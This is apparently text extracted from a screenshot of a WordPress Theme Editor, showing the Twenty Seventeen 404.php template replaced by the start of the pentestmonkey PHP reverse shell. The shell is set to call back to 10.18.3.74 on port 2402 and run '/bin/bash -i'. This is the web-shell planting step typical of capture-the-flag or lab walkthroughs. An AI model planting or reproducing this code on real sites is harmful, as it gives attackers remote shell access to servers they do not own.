 Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.18.3.74';
8 $port = 2402;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
26 }
27 if (posix_setsid() == -1) {
28 printit("Error: Can't setsid()");
29 exit(1);
30 }
31
32 $daemon = 1;
33 } else {
34 printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Documentation: Function Name... Look Up
Update File